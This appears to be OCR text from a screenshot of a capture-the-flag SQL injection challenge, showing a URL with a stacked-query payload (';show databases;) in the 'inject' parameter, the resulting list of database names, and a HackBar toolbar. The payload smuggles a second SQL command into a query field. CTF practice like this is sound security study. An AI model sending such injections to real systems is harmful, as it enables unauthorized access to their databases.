 array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://d4cdc85e-92f7-46ef-b83e-632b5ead2a69.node5.buuoj.cn:81/?inject=';show databases;